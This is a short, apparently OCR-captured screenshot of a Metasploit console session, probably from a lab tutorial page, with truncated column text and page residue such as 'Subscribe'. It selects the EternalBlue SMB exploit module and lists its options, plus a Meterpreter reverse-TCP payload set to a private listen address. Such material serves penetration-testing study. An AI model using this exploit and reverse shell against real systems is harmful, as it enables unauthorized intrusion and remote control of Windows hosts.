 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterprete
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s)
RPORT 445 yes The target port (T
SMBDomain no (Optional) The Win
SMBPass no (Optional) The pas
SMBUser no (Optional) The use
VERIFY_ARCH true yes Check if remote ar
VERIFY_TARGET true yes Check if remote OS
Subscribe
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepte
LHOST 10.0.2.15 yes The listen address (an
LPORT 4444 yes The listen port